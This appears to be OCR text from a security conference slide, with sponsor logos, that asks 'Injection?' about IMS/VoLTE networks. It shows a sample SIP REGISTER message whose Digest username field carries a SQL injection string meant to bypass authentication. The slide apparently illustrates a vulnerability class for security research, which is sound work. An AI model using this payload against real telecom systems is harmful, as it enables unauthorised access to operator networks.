 PLATINUM SPONSORS
FORTINET
Together
ahead. RUAG
NTT Communications
NTT Com Security
Info
Trust
KASPERSKY lab
THE POWER
OF PROTECTION
ERNW
providing security.
Injection?
REGISTER sip:ims.mnc005.mcc244.3gppnetwork.org SIP/2.0
Via: SIP/2.0/UDP [5555::a:b:c:d]:1400; branch=z9hG4bKnashds7
Max-Forwards: 70
P-Access-Network-Info: 3GPP-E-UTRAN-TDD; utran-cell-id-3gpp= 244005F3F5F7
From: <sip:kristiina@example.com>;tag=4fa3
To: <sip:kristiina@example.com >
Contact: <sip:[5555::a:b:c:d]:1400>;expires=600000; +sip.instance="<urn:gsma:imei:90420156-025763-0>";
+g.3gpp.smsip; +g.3gpp.icsi-ref="urn%3Aurn-7%3A3gpp-service-ims.icsi.mmtel"1
Call-ID: apb03a0s09dkjdfglkj49111
Authorization: Digest username="private_user1@example.com' or '1'='1",
realm="ims.mnc005.mcc244.3gppnetwork.org", nonce="",
uri="sip:ims.mnc005.mcc244.3gppnetwork.org",response=""
Security-Client: ipsec-3gpp; alg=hmac-sha-1-96; spi-c=1111; spi-s:=2222; port-c=9999; port-s=1400
Require: sec-agree
Proxy-Require: sec-agree
Supported: path
CSeq: 1 REGISTER
Content-Length: 0
23
AREA